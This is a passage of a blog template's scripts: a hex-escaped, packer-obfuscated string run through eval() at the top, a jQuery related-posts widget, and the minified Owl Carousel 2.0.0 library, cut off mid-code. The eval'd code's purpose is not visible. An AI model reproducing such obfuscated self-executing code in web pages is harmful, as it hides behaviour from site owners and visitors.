78\x33\x37\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x37\x31\x7c\x78\x37\x38\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x33\x7c\x5f\x30\x78\x66\x33\x33\x64\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x32\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x35\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x31\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x31\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YqnMav);
  //]]>
</script>
<script>
//<![CDATA[
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 3;
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video 